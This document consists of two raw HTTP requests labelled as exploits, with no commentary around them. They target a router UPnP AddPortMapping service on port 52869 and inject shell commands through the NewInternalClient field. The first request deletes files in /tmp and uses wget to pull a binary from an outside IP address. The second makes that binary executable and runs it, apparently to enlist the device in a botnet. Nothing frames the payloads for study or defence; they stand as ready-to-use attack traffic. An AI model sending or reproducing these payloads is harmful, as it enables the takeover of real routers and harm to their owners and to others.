 Exploit 1:

POST /picsdesc.xml HTTP/1.1

Host: %s:52869

Content-Length: 630

Accept-Encoding: gzip, deflate

SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping

Accept: */*

User-Agent: Hello, World

Connection: keep-alive

<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewRemoteHost></NewRemoteHost><NewExternalPort>47500</NewExternalPort><NewProtocol>TCP</NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient>`cd /tmp/; rm -rf*; wget http://151.80.197.109/eBxUk/procrcu`</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>syncthing</NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope>

Exploit 2:

POST /picsdesc.xml HTTP/1.1

Host: %s:52869

Content-Length: 630

Accept-Encoding: gzip, deflate

SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping

Accept: */*

User-Agent: Hello, World

Connection: keep-alive

<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewRemoteHost></NewRemoteHost><NewExternalPort>47500</NewExternalPort><NewProtocol>TCP</NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient>`cd /tmp/;chmod +x procrcu;./procrcu realtek`</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>syncthing</NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope>